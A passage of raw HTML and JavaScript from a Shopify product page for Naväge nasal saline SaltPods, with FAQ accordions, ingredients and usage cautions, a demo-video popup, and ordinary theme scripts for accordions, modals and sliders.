Instructions"><strong>click here.</strong></a></p><p>For a live demo, <a href="#live-demo" title="#live-demo">click here.</a></p>                                  </div>              </div>            </div></div><div id="DP--question_kGVRwG" class="dsgn-pck__block dsgn-pck__block--question" ><div class="dsgn-pck__question-block">              <div class="dsgn-pck__question">                <button aria-expanded="false" data-accordion-trigger aria-controls="accordion-content-4">                  <span class="dsgn-pck__question-image dsgn-pck__image--circle">                                        <span class="dsgn-pck__question-title">                      Ingredients                    </span>                  </span><svg class="dsgn-pck__toggle-icon dsgn-pck__toggle-icon--open" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M0 7.33l2.829-2.83 9.175 9.339 9.167-9.339 2.829 2.83-11.996 12.17z"/></svg>                      <svg class="dsgn-pck__toggle-icon dsgn-pck__toggle-icon--close" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M0 16.67l2.829 2.83 9.175-9.339 9.167 9.339 2.829-2.83-11.996-12.17z"/></svg></button>              </div>              <div class="dsgn-pck__answer-content" style="height: 0;" id="accordion-content-4">                <div class="dsgn-pck__text dsgn-pck__rte" data-dsgn-pck-accordion-content>                  <p>Purified Water, Sodium Chloride (99.9% pure sea salt)</p>                                  </div>              </div>            </div></div><div id="DP--question_yEmVFt" class="dsgn-pck__block dsgn-pck__block--question" ><div class="dsgn-pck__question-block">              <div class="dsgn-pck__question">                <button aria-expanded="false" data-accordion-trigger aria-controls="accordion-content-5">                  <span class="dsgn-pck__question-image dsgn-pck__image--circle">                                        <span class="dsgn-pck__question-title">                      Cautions                    </span>                  </span><svg class="dsgn-pck__toggle-icon dsgn-pck__toggle-icon--open" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M0 7.33l2.829-2.83 9.175 9.339 9.167-9.339 2.829 2.83-11.996 12.17z"/></svg>                      <svg class="dsgn-pck__toggle-icon dsgn-pck__toggle-icon--close" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M0 16.67l2.829 2.83 9.175-9.339 9.167 9.339 2.829-2.83-11.996-12.17z"/></svg></button>              </div>              <div class="dsgn-pck__answer-content" style="height: 0;" id="accordion-content-5">                <div class="dsgn-pck__text dsgn-pck__rte" data-dsgn-pck-accordion-content>                  <ul><li>Carefully read the complete list of warnings and cautions in your <a href="/pages/owner-s-manual" title="Owner’s Manual"><strong>Owner's Manual</strong></a> before use.</li><li>Only for use when mixed with 7.75oz (or 230ml) of water.</li><li>If you experience pain during use stop immediately. If the pain continues, consult a health care professional. If you experience swelling or blistering, stop use and get medical help right away.</li><li>Not for use by children under 12 years of age.</li></ul>                                  </div>              </div>            </div></div></div>  </div></section>


<script type="application/json" data-dsgn-pck="template--25405690151192__design_pack_faq_icons_ig7H4m">
  {
    "id": "template--25405690151192__design_pack_faq_icons_ig7H4m",
    "show_answers": false,
    "enable_parallax": false
  }
</script><script data-dsgn-pck-js="template--25405690151192__design_pack_faq_icons_ig7H4m" type="module" defer>
(function(){

  const designPack = {
    settings: {},
    enableAccordion: function (section) {
      function accordionToggle(event, button, accordionWrapper) {
        const expanded = button.getAttribute("aria-expanded") === "true" || false;
        button.setAttribute("aria-expanded", !expanded);
        if (expanded) {
            var currentHeight = accordionWrapper.offsetHeight;
            var targetHeight = 0;
            var time = 0;
            var step = currentHeight / time;
            var interval = setInterval(() => {
                currentHeight -= step;
                if (currentHeight <= targetHeight) {
                    clearInterval(interval);
                    currentHeight = targetHeight;
                }
                accordionWrapper.style.height = currentHeight + 'px';
            }, 1);
        } else {
            var targetHeight = accordionWrapper.scrollHeight;
            var currentHeight = 0;
            var time = 0;
            var step = targetHeight / time;
            var interval = setInterval(() => {
                currentHeight += step;
                if (currentHeight >= targetHeight) {
                    clearInterval(interval);
                    currentHeight = targetHeight;
                }
                accordionWrapper.style.height = currentHeight + 'px';
            }, 1);
        }
      }

      function accordionKeydown(event) {
        if (event.key === " " || event.key === "Enter") {
          event.preventDefault();
          button.click();
        }
      }

      const accordionButtons = section.querySelectorAll("[data-accordion-trigger]");

      accordionButtons.forEach((button) => {
        button.setAttribute("role", "button");
        button.setAttribute("tabindex", "0");

        const accordionWrapperId = button.getAttribute("aria-controls");
        const accordionWrapper = section.querySelector(`#${accordionWrapperId}`);
        const accordionContent = section.querySelector('[data-dsgn-pck-accordion-content]')

        const expanded = button.getAttribute("aria-expanded") === "true" || false;
        if (expanded) {
          var currentHeight = accordionWrapper.offsetHeight;
          accordionWrapper.style.height = currentHeight + 'px';
        }

        button.addEventListener("click", () => {
          accordionToggle(event, button, accordionWrapper, section);
        });
        button.addEventListener("keydown", accordionKeydown);
      });

    },
    enableParallax: function(section){
      const image = section.querySelector(`.dsgn-pck__parallax-img`);
      jarallax(section, {
        speed: 0.2,
        imgElement: image
      });
    },
    disableParallax: function(section){
      jarallax(section, 'destroy');
    },
    load: function(section){

      if (this.settings.enable_parallax == true){
        this.enableParallax(section);
      }

      if (designPack.settings.show_answers == true){
        return false;
      }

      designPack.enableAccordion(section);

    },
    unload: function(section){
      if (this.settings.enable_parallax == true){
        this.disableParallax(section);
      }
    }
  }

  designPack.settings = JSON.parse(document.querySelector('[data-dsgn-pck="template--25405690151192__design_pack_faq_icons_ig7H4m"]').innerHTML);
  const sectionId = "template--25405690151192__design_pack_faq_icons_ig7H4m";
  const section = document.querySelector(`#DP--${sectionId}`);

  if (sectionId == designPack.settings.id){
    designPack.load(section);
  }
})()
</script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
          "@type": "Question",
          "name": "Why Naväge?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "&lt;ul&gt;&lt;li&gt;&lt;strong&gt;More Than Just Saline:&lt;/strong&gt; Naväge SaltPods combine pure saline with essential oils – for a unique rinse experience.&lt;/li&gt;&lt;li&gt;&lt;strong&gt;Easy to Use&lt;/strong&gt;: Each pre-measured capsule ensures consistent results with 7.75 oz (230ml) of water.&lt;/li&gt;&lt;li&gt;&lt;strong&gt;Effective &amp; Thorough&lt;/strong&gt;: Flushes out mucus, allergens, and pollutants at the source.&lt;/li&gt;&lt;li&gt;&lt;strong&gt;Drug-Free Relief&lt;/strong&gt;: Gentle and drug-free. No sprays, no drops, no medications.&lt;/li&gt;&lt;li&gt;&lt;strong&gt;Made in the USA: &lt;/strong&gt;With 99.9% pure sea salt. Quality you can trust.&lt;/li&gt;&lt;li&gt;Associated with NPN 8003 5721&lt;/li&gt;&lt;/ul&gt;"
          }
        },{
          "@type": "Question",
          "name": "Subscribe &amp; Save Benefits",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "&lt;p&gt;&lt;em&gt;Subscribe and make a habit out of breathing free: &lt;/em&gt;&lt;/p&gt;&lt;ul&gt;&lt;li&gt;&lt;strong&gt;10% discount &lt;/strong&gt;on SaltPods. &lt;/li&gt;&lt;li&gt;&lt;strong&gt;Never run out&lt;/strong&gt; of SaltPods. &lt;/li&gt;&lt;li&gt;Extended Nose Cleaner&lt;strong&gt; warranty*&lt;/strong&gt;. &lt;/li&gt;&lt;li&gt;Stock up and feel good about it. &lt;/li&gt;&lt;li&gt;Skip or cancel your subscription at &lt;strong&gt;any time&lt;/strong&gt;.&lt;/li&gt;&lt;li&gt;&lt;strong&gt;Reminder &lt;/strong&gt;email before each delivery to help manage your supply.&lt;/li&gt;&lt;/ul&gt;"
          }
        },{
          "@type": "Question",
          "name": "How to Use",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "&lt;p&gt;For full instructions, &lt;a href=&quot;/pages/quickstart-instructions&quot; title=&quot;Quickstart Instructions&quot;&gt;&lt;strong&gt;click here.&lt;/strong&gt;&lt;/a&gt;&lt;/p&gt;&lt;p&gt;For a live demo, &lt;a href=&quot;#live-demo&quot; title=&quot;#live-demo&quot;&gt;click here.&lt;/a&gt;&lt;/p&gt;"
          }
        },{
          "@type": "Question",
          "name": "Ingredients",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "&lt;p&gt;Purified Water, Sodium Chloride (99.9% pure sea salt)&lt;/p&gt;"
          }
        },{
          "@type": "Question",
          "name": "Cautions",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "&lt;ul&gt;&lt;li&gt;Carefully read the complete list of warnings and cautions in your &lt;a href=&quot;/pages/owner-s-manual&quot; title=&quot;Owner’s Manual&quot;&gt;&lt;strong&gt;Owner&#39;s Manual&lt;/strong&gt;&lt;/a&gt; before use.&lt;/li&gt;&lt;li&gt;Only for use when mixed with 7.75oz (or 230ml) of water.&lt;/li&gt;&lt;li&gt;If you experience pain during use stop immediately. If the pain continues, consult a health care professional. If you experience swelling or blistering, stop use and get medical help right away.&lt;/li&gt;&lt;li&gt;Not for use by children under 12 years of age.&lt;/li&gt;&lt;/ul&gt;"
          }
        }]
}
</script>
</div><div id="shopify-section-template--25405690151192__design_pack_modal_rMCHnB" class="shopify-section DP__modal-popup">

<style>#DP--template--25405690151192__design_pack_modal_rMCHnB {  z-index: 2000;}#DP--template--25405690151192__design_pack_modal_rMCHnB .dsgn-pck__overlay {  display: none;position: fixed;  inset: 0;  z-index: 2000;}#DP--template--25405690151192__design_pack_modal_rMCHnB .dsgn-pck__overlay-background {  content: '';  display: block;  position: absolute;  inset: 0;  background: linear-gradient(90deg, rgba(18, 18, 18, 0.9), rgba(18, 18, 18, 0.9) 100%);}#DP--template--25405690151192__design_pack_modal_rMCHnB .dsgn-pck__modal {  position: relative;  margin: auto;  width: 60%;  max-width: px;  box-shadow: rgba(50, 50, 93, 0.25) 0px 30px 60px -12px, rgba(0, 0, 0, 0.3) 0px 18px 36px -18px;  pointer-events: auto;  overflow: auto;  max-height: 94vh;  padding-top: 0px;  padding-bottom: 0px;  background: linear-gradient(0deg, rgba(255, 255, 255, 1), rgba(255, 255, 255, 1) 100%);}#DP--template--25405690151192__design_pack_modal_rMCHnB .dsgn-pck__close-modal {  position: absolute;  right: 0;  top: 0;  background: none;  border: none;  padding: 20px;  cursor: pointer;  z-index: 1;}#DP--template--25405690151192__design_pack_modal_rMCHnB .dsgn-pck__close-modal svg path {  fill: #283144;}#DP--template--25405690151192__design_pack_modal_rMCHnB .dsgn-pck__content {  padding: 40px;color: #283144;}#DP--template--25405690151192__design_pack_modal_rMCHnB .dsgn-pck__inner-content {  width: 100%;}:focus-visible {  box-shadow: 0 0 0 3px rgba(21, 156, 228, 0.4);}#DP--template--25405690151192__design_pack_modal_rMCHnB .dsgn-pck__block .dsgn-pck__small-heading {  font-size: calc(var(--dp-g-small-heading-size, var(--dp-small-heading-size, 24px)) * 1.15);}#DP--template--25405690151192__design_pack_modal_rMCHnB .dsgn-pck__rte p,#DP--template--25405690151192__design_pack_modal_rMCHnB .dsgn-pck__rte ul {  line-height: calc(3px + 2.5ex + 3px);  color: #283144;  font-size: calc(var(--dp-g-body-size, var(--dp-body-size, 18px)) * 1.15);}#DP--template--25405690151192__design_pack_modal_rMCHnB .dsgn-pck__small-text p,#DP--template--25405690151192__design_pack_modal_rMCHnB .dsgn-pck__small-text ul {  font-size: calc(var(--dp-g-body-size, var(--dp-body-size, 18px)) * 0.92);}#DP--template--25405690151192__design_pack_modal_rMCHnB .dsgn-pck__rte ul {    display: table;    margin: 0 auto;    text-align: left;  }#DP--template--25405690151192__design_pack_modal_rMCHnB .dsgn-pck__block {  color: #283144;}#DP--template--25405690151192__design_pack_modal_rMCHnB .dsgn-pck__block + .dsgn-pck__block {  margin-top: 15px;}/* Animation */#DP--template--25405690151192__design_pack_modal_rMCHnB [style*="--dsgn-pck-animate"] {    opacity: 1;  }/* Landscape phone to portrait tablet */@media (max-width: 767px) {  #DP--template--25405690151192__design_pack_modal_rMCHnB .dsgn-pck__content {    padding: 20px;  }  #DP--template--25405690151192__design_pack_modal_rMCHnB .dsgn-pck__close-modal {    padding: 10px;  }}/* Landscape phones and down */@media (max-width: 480px) {  #DP--template--25405690151192__design_pack_modal_rMCHnB .dsgn-pck__sizer {    padding-top: 0px;    padding-bottom: 0px;  }}</style><section id="DP--template--25405690151192__design_pack_modal_rMCHnB" class="DP--template--25405690151192__design_pack_modal_rMCHnB dsgn-pck__section">  <div    class="dsgn-pck__background dsgn-pck__overlay dsgn-pck__overlay--template--25405690151192__design_pack_modal_rMCHnB" role="dialog" aria-modal="true"    aria-live="assertive" aria-labelledby="modal-title"  >    <div class="dsgn-pck__overlay-background"></div>    <div class="dsgn-pck__sizer dsgn-pck__modal">      <button class="dsgn-pck__close-modal" aria-label="Close">        <svg viewBox="0 0 20 20" style="width: 20px; height: 20px;"><path d="M16.707 4.707a1 1 0 0 0-1.414-1.414l-5.293 5.293-5.293-5.293a1 1 0 0 0-1.414 1.414l5.293 5.293-5.293 5.293a1 1 0 1 0 1.414 1.414l5.293-5.293 5.293 5.293a1 1 0 0 0 1.414-1.414l-5.293-5.293 5.293-5.293Z"></path></svg>      </button>      <div class="dsgn-pck__content dsgn-pck__flex dsgn-pck__justify-center" style="--dsgn-pck-animate: 1;">        <div class="dsgn-pck__inner-content"><div id="DP--video_tQ6JCX" class="dsgn-pck__block dsgn-pck__block-id-video_tQ6JCX dsgn-pck__block--video dsgn-pck__block--1"  style="--dsgn-pck-animate: 1;"><style>                    .dsgn-pck__block-id-video_tQ6JCX video {                      width: 100%    !important;                      height: auto   !important;                    }                  </style>                  <div class="dsgn-pck__video__wrapper"><video width="177.5" height="100"                      autoplay muted playsinline                                            controls controlsList="nodownload"                      loading="lazy" poster="//navage.com/cdn/shop/files/preview_images/40b5c274646e402fa063ab3c0d282aa9.thumbnail.0000000000.jpg?v=1723654829&width=2800"><source src="//navage.com/cdn/shop/videos/c/vp/40b5c274646e402fa063ab3c0d282aa9/40b5c274646e402fa063ab3c0d282aa9.HD-720p-2.1Mbps-33220980.mp4?v=0"></video>                  </div></div></div>      </div>    </div>  </div></section>


<script type="application/json" data-dsgn-pck="template--25405690151192__design_pack_modal_rMCHnB">
  {
    "id": "template--25405690151192__design_pack_modal_rMCHnB",
    "animation": "none",
    "popup_delay": 3000,
    "popup_dismiss_days": "1",
    "anchor_id": "#live-demo",
    "modal_action": "option_1"
  }
</script><script data-dsgn-pck-js="template--25405690151192__design_pack_modal_rMCHnB">
(function(){

  const designPack = {
    settings: {},
    animateSection: function(entries, observer){
      // Target the first entry available.
      let observedSection = entries[0];
      if (observedSection.isIntersecting) {
        observedSection.target.classList.add('dsgn-pck__animation-applied');
      }
    },
    initializeAndEnableClock(section) {
      const clockSelector = '.dsgn-pck__clock';
      const startDate = section.querySelector('[data-timer-start]').dataset.timerStart;
      const endDate = section.querySelector('[data-timer-end]').dataset.timerEnd;

      const startMs = Date.parse(startDate);
      const endMs = Date.parse(endDate);
      const currentMs = Date.parse(new Date());

      if (endMs <= currentMs || currentMs < startMs) {
        section.querySelector(`.dsgn-pck__clock-wrap`).style.display = 'none';
        return;
      }

      const clock = section.querySelector(clockSelector);

      function updateClock() {
        const total = Date.parse(endDate) - Date.parse(new Date());
        const days = Math.floor(total / (1000 * 60 * 60 * 24));
        const hours = Math.floor((total / (1000 * 60 * 60)) % 24);
        const minutes = Math.floor((total / 1000 / 60) % 60);
        const seconds = Math.floor((total / 1000) % 60);

        const daysSpan = clock.querySelector('.dsgn-pck__days .dsgn-pck__number');
        const hoursSpan = clock.querySelector('.dsgn-pck__hours .dsgn-pck__number');
        const minutesSpan = clock.querySelector('.dsgn-pck__minutes .dsgn-pck__number');
        const secondsSpan = clock.querySelector('.dsgn-pck__seconds .dsgn-pck__number');

        if (daysSpan.innerHTML != days) daysSpan.innerHTML = days;
        if (hoursSpan.innerHTML != hours) hoursSpan.innerHTML = ('0' + hours).slice(-2);
        if (minutesSpan.innerHTML != minutes) minutesSpan.innerHTML = ('0' + minutes).slice(-2);
        if (secondsSpan.innerHTML != seconds) secondsSpan.innerHTML = ('0' + seconds).slice(-2);

        if (total <= 0) clearInterval(timeinterval);
      }

      updateClock();
      const timeinterval = setInterval(updateClock, 1000);
    },
    attachEventListener(openButtons, closeButtons, overlay) {
      openButtons.forEach(button => {
        button.addEventListener('click', designPack.modal.callOpen)
      });
      closeButtons.forEach(button => {
        button.addEventListener('click', designPack.modal.callClose)
      });
      overlay.addEventListener('click', designPack.handleOverlayClick)
      window.addEventListener('keydown', designPack.callIfEscPress)
    },
    modal: {
      callOpen: () => {
        designPack.modal.opener = document.activeElement
        designPack.openModal()
      },
      callClose: () => {
        designPack.closeModal(designPack.modal.opener)
      },
      handleOverlayClick: (event) => {
        if(event.target.className === 'dsgn-pck__overlay-background'){
          designPack.closeModal(designPack.modal.opener)
        }
      }
    },
    handleOverlayClick: (event) => {
      if(event.target.className === 'dsgn-pck__overlay-background'){
        designPack.closeModal(designPack.opener)
      }
    },
    setVisible(visible) {
      const display = visible? 'flex' : 'none'
      document.querySelector(`.dsgn-pck__overlay--${designPack.settings.id}`).style.display = display
    },
    callIfEscPress(event){
      if(event.key === 'Escape') {
        designPack.modal.callClose()
      }
    },
    setFocus() {
      document.querySelectorAll('.dsgn-pck__modal button, .dsgn-pck__modal input, .dsgn-pck__modal textarea, .dsgn-pck__modal select')[0].focus()
    },
    openModal: function(){
      designPack.setVisible(true)
      designPack.setFocus()
    },
    closeModal: function(opener){
      designPack.setVisible(false)
      localStorage.setItem(`popup${designPack.settings.id}Shown`, Date.now().toString());
      //opener.focus()
    },
    load: function(section){

      if (this.settings.animation !== 'none'){
        const options = {
          root: null,
          rootMargin: '0px',
          threshold: [0, 0.25, 0.5, 0.75, 1]
        };
        // Construct Intersection Observer.
        const observer = new IntersectionObserver( this.animateSection, options );
        // Observe if element is present.
        if (section) {
          observer.observe(section);
        }
      }

      /* Modal */
      let openButtons;
      var closeButtons = section.querySelectorAll('.dsgn-pck__close-modal');
      var overlay = section.querySelector('.dsgn-pck__overlay');
      closeButtons.forEach(button => {
        button.addEventListener('click', designPack.modal.callClose)
      });
      overlay.addEventListener('click', designPack.handleOverlayClick)
      window.addEventListener('keydown', designPack.callIfEscPress)
      if (designPack.settings.modal_action == 'option_1') {
        document.addEventListener('click', function(e) {
          if(e.target.closest('a') !== null){
            if (!e.target.closest('a').matches(`a[href="${designPack.settings.anchor_id}"]`)) {
              return;
            }
            // Initialize modal
            designPack.modal.callOpen();
          }
        });
      }


      if (designPack.settings.modal_action == 'option_2'){
        const popupShown = localStorage.getItem(`popup${designPack.settings.id}Shown`);
        if (!popupShown) {
          // Popup has not been shown before
          setTimeout(function(){
            designPack.modal.callOpen();
          }, this.settings.popup_delay);
        } else {
          // Popup has been shown before, check if enough days have passed
          const daysPassed = Math.floor((Date.now() - parseInt(popupShown)) / (24 * 60 * 60 * 1000));
          const daysToHide = this.settings.popup_dismiss_days; // Number of days to hide the popup
          if (daysPassed >= daysToHide){
            setTimeout(function(){
              designPack.modal.callOpen();
            }, this.settings.popup_delay);
          }
        }
      }

      /* Countdown timer */
      const countdownTimer = section.querySelector('.dsgn-pck__clock');
      if (typeof countdownTimer !== 'undefined' && countdownTimer !== null){
        designPack.initializeAndEnableClock(section);
      }

    },
    unload: function(section){
      section.classList.remove('dsgn-pck__animation-applied')
    }
  }

  window.addEventListener('shopify:section:unload', function (e) {
    const settings = document.querySelector(`[data-dsgn-pck="${e.detail.sectionId}"]`);
    const sectionId = e.detail.sectionId;
    const section = document.querySelector(`#DP--${e.detail.sectionId}`);
    if (sectionId == designPack.settings.id){
      designPack.unload(section);
    }
  });

  designPack.settings = JSON.parse(document.querySelector('[data-dsgn-pck="template--25405690151192__design_pack_modal_rMCHnB"]').innerHTML);
  const sectionId = "template--25405690151192__design_pack_modal_rMCHnB";
  const section = document.querySelector(`#DP--${sectionId}`);

  if (sectionId == designPack.settings.id){
    designPack.load(section);
  }
})()
</script>
</div><div id="shopify-section-template--25405690151192__design_pack_richtext_columns_nBQqVd" class="shopify-section DP__richtext-columns">





<style>#DP--template--25405690151192__design_pack_richtext_columns_nBQqVd {  margin-top: 0px;  margin-bottom: 0px;  background: ;}#DP--template--25405690151192__design_pack_richtext_columns_nBQqVd .dsgn-pck__sizer {  margin: auto;  width: 90%;  max-width: 1350px;  padding-top: 0px;  padding-bottom: 0px;}#DP--template--25405690151192__design_pack_richtext_columns_nBQqVd .dsgn-pck__grid-columns {  display: grid;  grid-template-columns: repeat(12, minmax(0, 1fr));  column-gap: 50px;  row-gap: 30px;}#DP--template--25405690151192__design_pack_richtext_columns_nBQqVd .dsgn-pck__grid-column--third {  grid-column: span 4;}#DP--template--25405690151192__design_pack_richtext_columns_nBQqVd .dsgn-pck__grid-column--two_thirds {  grid-column: span 8;}#DP--template--25405690151192__design_pack_richtext_columns_nBQqVd .dsgn-pck__grid-column--half {  grid-column: span 6;}#DP--template--25405690151192__design_pack_richtext_columns_nBQqVd .dsgn-pck__grid-column--full {  grid-column: span 12;}#DP--template--25405690151192__design_pack_richtext_columns_nBQqVd .dsgn-pck__content {  display: flex;  justify-content: center;  align-items: center;}#DP--template--25405690151192__design_pack_richtext_columns_nBQqVd .dsgn-pck__inner-content {  z-index: 2;  width: 100%;  margin: auto;}#DP--template--25405690151192__design_pack_richtext_columns_nBQqVd .dsgn-pck__block .dsgn-pck__small-heading {  font-size: calc(var(--dp-g-small-heading-size, var(--dp-small-heading-size, 24px)) * 1.0);}#DP--template--25405690151192__design_pack_richtext_columns_nBQqVd .dsgn-pck__rte p,#DP--template--25405690151192__design_pack_richtext_columns_nBQqVd .dsgn-pck__rte ul {  line-height: calc(3px + 2.5ex + 3px);  color: #074174;  font-size: calc(var(--dp-g-body-size, var(--dp-body-size, 18px)) * 1.0);}#DP--template--25405690151192__design_pack_richtext_columns_nBQqVd .dsgn-pck__small-text p,#DP--template--25405690151192__design_pack_richtext_columns_nBQqVd .dsgn-pck__small-text ul {  font-size: calc(var(--dp-g-body-size, var(--dp-body-size, 18px)) * 0.8);}#DP--template--25405690151192__design_pack_richtext_columns_nBQqVd .dsgn-pck__block {  color: #074174;}#DP--template--25405690151192__design_pack_richtext_columns_nBQqVd .dsgn-pck__block + .dsgn-pck__block {  margin-top: 15px;}/* Animation */#DP--template--25405690151192__design_pack_richtext_columns_nBQqVd [style*="--dsgn-pck-animate"] {    opacity: 1;  }#DP--template--25405690151192__design_pack_richtext_columns_nBQqVd div.dsgn-pck__grid-column {padding-left: 0; }#DP--template--25405690151192__design_pack_richtext_columns_nBQqVd p {  font-family: "Roboto Condensed", sans-serif;  font-size: 24px; font-weight: 700; }#DP--template--25405690151192__design_pack_richtext_columns_nBQqVd  {  font-family: "Roboto Condensed", sans-serif;  font-size: 24px; font-weight: 700; font-color: red }#DP--template--25405690151192__design_pack_richtext_columns_nBQqVd .dsgn-pck__icon-heading {color: red }/* Landscape phones and down */@media (max-width: 480px) {  #DP--template--25405690151192__design_pack_richtext_columns_nBQqVd {    margin-top: 0px;    margin-bottom: 0px;  }  #DP--template--25405690151192__design_pack_richtext_columns_nBQqVd .dsgn-pck__sizer {    padding-top: 0px;    padding-bottom: 0px;  }  #DP--template--25405690151192__design_pack_richtext_columns_nBQqVd .dsgn-pck__inner-content {    max-width: min(400px, 100%);  }  #DP--template--25405690151192__design_pack_richtext_columns_nBQqVd .dsgn-pck__grid-columns {    grid-template-columns: 1fr;    row-gap: 23px;  }  #DP--template--25405690151192__design_pack_richtext_columns_nBQqVd .dsgn-pck__grid-column {    grid-column: span 1 / -1;  }}</style><section id="DP--template--25405690151192__design_pack_richtext_columns_nBQqVd"  class="DP--template--25405690151192__design_pack_richtext_columns_nBQqVd dsgn-pck__richtext-columns dsgn-pck__section"><div class="dsgn-pck__background">    <div class="dsgn-pck__sizer dsgn-pck__grid">      <div class="dsgn-pck__content                  dsgn-pck__flex dsgn-pck__justify-center                  dsgn-pck__align-center                  dsgn-pck__text-alignment-left">        <div class="dsgn-pck__inner-content dsgn-pck__relative dsgn-pck__grid-columns"><style>                #DP--template--25405690151192__design_pack_richtext_columns_nBQqVd .dsgn-pck__grid-column--1 {                  background-color: ;padding: 15px;}              </style>              <div class="dsgn-pck__grid-column dsgn-pck__grid-column--full dsgn-pck__grid-column--1 dsgn-pck__justify-left">              <div id="DP--icons_JPJbJP" class="dsgn-pck__block dsgn-pck__block-id-icons_JPJbJP dsgn-pck__block--icons dsgn-pck__block--2"  style="--dsgn-pck-animate: 2;"><style>                    .dsgn-pck__block-id-icons_JPJbJP .dsgn-pck__icons {                      --flex-gap: 20px;                      gap: var(--flex-gap);                      flex-wrap: wrap;                    }                    .dsgn-pck__block-id-icons_JPJbJP .dsgn-pck__icon {                      --flex-items: 2.2222222222222223;                      text-align: center;                      flex: 0 1 calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));                      width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));                    }                    .dsgn-pck__block-id-icons_JPJbJP .dsgn-pck__image__wrapper {                      position: relative;                      width: 15%;                      height: auto;                      display: inline-block;                      font-size: 0;                    }                    .dsgn-pck__block-id-icons_JPJbJP svg.dsgn-pck__svg-sizer {                      width: 100%;                    }                    .dsgn-pck__block-id-icons_JPJbJP .dsgn-pck__small-heading + .dsgn-pck__icon-text {                      margin-top: 5px;                    }                    .dsgn-pck__block-id-icons_JPJbJP .dsgn-pck__icon a,                    .dsgn-pck__block-id-icons_JPJbJP .dsgn-pck__icon p {                      color: #074174;                      line-height: 1.2;                      margin: 0;                      text-decoration: none;                    }.dsgn-pck__block-id-icons_JPJbJP .dsgn-pck__icon {                        display: flex;                        flex-direction: row;                        align-items: center;                        gap: 15px;                      }                      .dsgn-pck__block-id-icons_JPJbJP .dsgn-pck__image__wrapper {                        flex: 0 0 15%;                        max-width: 15%;                      }                      .dsgn-pck__block-id-icons_JPJbJP .dsgn-pck__icon-content {                        flex: 1 1 auto;                        text-align: left;                      }@media (max-width: 767px) {                      .dsgn-pck__block-id-icons_JPJbJP .dsgn-pck__icon {                        --flex-items: 1.0;                      }.dsgn-pck__block-id-icons_JPJbJP .dsgn-pck__icon {                          display: flex;                          flex-direction: column;                          align-items: center;                          gap: 5px;                        }                        .dsgn-pck__block-id-icons_JPJbJP .dsgn-pck__icon-content {                          text-align: center;                        }}                  </style>                  <div class="dsgn-pck__flex dsgn-pck__icons dsgn-pck__justify-left"><div class="dsgn-pck__flex-item dsgn-pck__icon dsgn-pck__rte">                          <a  class="dsgn-pck__image__wrapper">                            <svg class="dsgn-pck__svg-sizer" viewBox="0 0 102 102"></svg><img src="//navage.com/cdn/shop/files/Water_Warning_Icon_a61af313-0094-4819-9d86-ed6ae59710d3.png?v=1723137412&amp;width=102" alt="" width="102" height="102" loading="lazy" sizes="(max-width: 480px) calc(100vw / 45), calc(50vw / 45)">                          </a><div class="dsgn-pck__icon-content"><h4 class="dsgn-pck__icon-heading dsgn-pck__small-heading">WARNING:</h4><p class="dsgn-pck__icon-text dsgn-pck__rte">                                  DO NOT USE TAPWATER UNLESS STERILIZED BY BOILING FOR 3-5 MINUTES (THEN COOLED).                                </p></div></div></div></div><!-- end column --></div>      </div>    </div>  </div></section>


<script type="application/json" data-dsgn-pck="template--25405690151192__design_pack_richtext_columns_nBQqVd">
  {
    "id": "template--25405690151192__design_pack_richtext_columns_nBQqVd",
    "section_width": null,
    "animation": "none"
  }
</script><script data-dsgn-pck-js="template--25405690151192__design_pack_richtext_columns_nBQqVd" type="module" defer>
(function(){

  const designPack = {
    settings: {},
    animateSection: function(entries, observer){
      // Target the first entry available.
      let observedSection = entries[0];
      if (observedSection.isIntersecting) {
        observedSection.target.classList.add('dsgn-pck__animation-applied');
      }
    },
    enableSliderBlock: function(section){
      const sliderBlocks = section.querySelectorAll(`.dsgn-pck__slider-block`);

      sliderBlocks.forEach(elem => {
        designPack.flkty = new Flickity( elem, {
          cellAlign: 'left',
          contain: true,
          wrapAround: true,
          adaptiveHeight: true,
          imagesLoaded: true,
          prevNextButtons: JSON.parse(getComputedStyle(elem).getPropertyValue('--show-arrows')),
          autoPlay: JSON.parse(getComputedStyle(elem).getPropertyValue('--autoplay')),
          fade: JSON.parse(getComputedStyle(elem).getPropertyValue('--slider-animation')),
          pageDots: JSON.parse(getComputedStyle(elem).getPropertyValue('--page-dots')),
          draggable: JSON.parse(getComputedStyle(elem).getPropertyValue('--draggable')),
          freeScrollFriction: JSON.parse(getComputedStyle(elem).getPropertyValue('--free-scroll-friction')),
          selectedAttraction: JSON.parse(getComputedStyle(elem).getPropertyValue('--selected-attraction')),
          friction: JSON.parse(getComputedStyle(elem).getPropertyValue('--friction')),
          dragThreshold: JSON.parse(getComputedStyle(elem).getPropertyValue('--drag-threshold'))
        });
      });

    },
    enableComparisonSliderBlock(block) {

      let isClicked = false;

      const fullImage = block;
      const image = block.querySelector('.dsgn-pck__comparison__overlay');
      const slider = block.querySelector('.dsgn-pck__comparison__slider');
      const width = fullImage.offsetWidth;
      const height = fullImage.offsetHeight;

      function compare() {
        slider.style.top = `${height / 2 - slider.offsetHeight / 2}px`;
        slider.style.left = `${width / 2 - slider.offsetWidth / 2}px`;
        image.style.width = '50%';

        slider.addEventListener('mousedown', () => isClicked = true);
        slider.addEventListener('touchstart', () => isClicked = true);

        section.addEventListener('mouseup', () => isClicked = false);
        section.addEventListener('touchend', () => isClicked = false);

        section.addEventListener('mousemove', onSlideMove);
        section.addEventListener('touchmove', onSlideMove);
      }

      function onSlideMove(event) {
        if (!isClicked) return;
        doSlide(currentPosition(event));
      }

      function currentPosition(event) {
        let pageX = (event.touches ? event.touches[0].pageX : event.pageX);
        const xImage = image.getBoundingClientRect();
        let x = Math.max(0, Math.min(pageX - xImage.left, width));
        return x;
      }

      function doSlide(x) {
        image.style.width = `${x}px`;
